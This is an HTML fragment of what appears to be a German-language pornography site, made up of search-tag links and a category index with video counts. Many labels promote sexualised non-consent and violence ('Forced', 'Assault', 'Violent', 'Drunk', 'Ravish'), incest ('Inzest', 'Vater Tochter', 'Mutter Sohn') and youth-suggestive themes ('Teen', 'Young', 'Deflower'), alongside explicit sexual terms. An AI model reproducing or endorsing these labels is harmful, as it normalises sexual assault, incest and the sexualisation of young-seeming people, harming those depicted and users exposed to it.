Young</a></li>  <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/de/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/de/search/UnVzc2lhbg/" target="_self" title="Russian"><i class="la la-search"></i> Russian</a></li>  <li><a href="/de/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a></li>  <li><a href="/de/search/VGVlbiBhbmFs/" target="_self" title="Teen anal"><i class="la la-search"></i> Teen anal</a></li>  <li><a href="/de/search/RmFjZWZ1Y2s/" target="_self" title="Facefuck"><i class="la la-search"></i> Facefuck</a></li>  <li><a href="/de/search/TXV0dGVyIFNvaG4/" target="_self" title="Mutter Sohn"><i class="la la-search"></i> Mutter Sohn</a></li>  <li><a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a></li>  <li><a href="/de/search/VmF0ZXIgVG9jaHRlcg/" target="_self" title="Vater Tochter"><i class="la la-search"></i> Vater Tochter</a></li>  <li><a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i> Gangbang</a></li>  <li><a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a></li>  <li><a href="/de/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a></li>  <li><a href="/de/search/RGV1dHNjaA/" target="_self" title="Deutsch"><i class="la la-search"></i> Deutsch</a></li>  <li><a href="/de/search/Q2FzdGluZw/" target="_self" title="Casting"><i class="la la-search"></i> Casting</a></li>  <li><a href="/de/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a></li>  <li><a href="/de/search/RWhlZnJhdQ/" target="_self" title="Ehefrau"><i class="la la-search"></i> Ehefrau</a></li>  <li><a href="/de/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i> Mother</a></li>  <li><a href="/de/search/Q3Jvc3NkcmVzcw/" target="_self" title="Crossdress"><i class="la la-search"></i> Crossdress</a></li>  <li><a href="/de/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/de/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/de/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a></li>  <li><a href="/de/search/QW5ncmlmZg/" target="_self" title="Angriff"><i class="la la-search"></i> Angriff</a></li>  <li><a href="/de/search/U2xhdmU/" target="_self" title="Slave"><i class="la la-search"></i> Slave</a></li>  <li><a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a></li>  <li><a href="/de/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a></li>  <li><a href="/de/search/Um91Z2g/" target="_self" title="Rough"><i class="la la-search"></i> Rough</a></li>  <li><a href="/de/search/VGFudGU/" target="_self" title="Tante"><i class="la la-search"></i> Tante</a></li>  <li><a href="/de/search/RGFkZHk/" target="_self" title="Daddy"><i class="la la-search"></i> Daddy</a></li>  <li><a href="/de/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 18-21 <span>147</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111542354/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afrikanerin <span>81</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alter mann <span>608</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4038</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>4819</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arabisch <span>122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arsch <span>2506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatin <span>1292</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babes <span>1881</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Badezimmer <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bargeld <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bbw <span>729</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bdsm <span>2403</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bergriff <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrunken <span>1464</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrügen <span>226</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>49</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bis <span>28</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blank ziehen <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blasen <span>4595</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>1734</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brasilien <span>35</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112918610/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Britisch <span>240</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brocken <span>156</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>3914</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>1216</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brünette <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukakke <span>126</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bus <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119603282/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Büro <span>270</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>245</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cfnm <span>95</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>30</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chinesin <span>59</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113705042/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>314</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cosplay <span>58</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1152</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>1986</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>2627</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dessous <span>462</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116785234/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deutsch <span>504</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>714</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doktor <span>90</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppelanal <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppelpenetration <span>350</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115081298/Double/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppel <span>386</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Draußen <span>311</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dreier <span>1134</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dusche <span>74</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dünn <span>667</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ehefrau <span>1351</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Eingeölt <span>77</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Entjungfern <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotisch <span>94</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erstes mal <span>452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115408978/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Europäisch <span>492</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facesitting <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>846</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>427</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetisch <span>1352</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fingern <span>567</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisten <span>267</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>71</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116260946/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Französisch <span>139</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Freundin <span>458</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fußfetisch <span>193</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>1021</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ganzer film <span>178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Geliebte <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gezwungen <span>6244</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glory-hole <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gläser <span>100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gothik <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Große titten <span>1730</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Großer schwanz <span>2010</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gruppensex <span>460</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Haarig <span>370</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>575</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>4083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hart <span>16467</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hengst <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hinreißend <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hintern <span>194</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hollywood <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>84</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hure <span>409</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hässlisch <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hösschen <span>158</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inderin <span>540</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interrassisch <span>1452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inzest <span>460</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italienisch <span>88</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanisch <span>492</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jerking <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123797586/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jungfrau <span>1317</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kleine titten <span>494</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Krankenschwester <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kurzes haar <span>24</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ladyboys <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>74</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lecken <span>166</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lehrer <span>120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbe <span>616</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Magd <span>83</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maschinensex <span>86</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexikanisch <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Milf <span>2381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Muschi <span>1827</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nackt <span>93</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nahaufnahmen <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nippel <span>70</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>11</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oma <span>54</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasmus <span>794</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgie <span>353</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paar <span>480</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120258642/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>195</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Philipina <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissen <span>159</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polnisch <span>22</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstar <span>772</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120520786/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pov <span>794</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prominente <span>82</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Puppen <span>50</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rauchen <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Realität <span>363</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reif <span>1845</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>61</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ringen <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rotschöpfe <span>453</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russisch <span>655</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
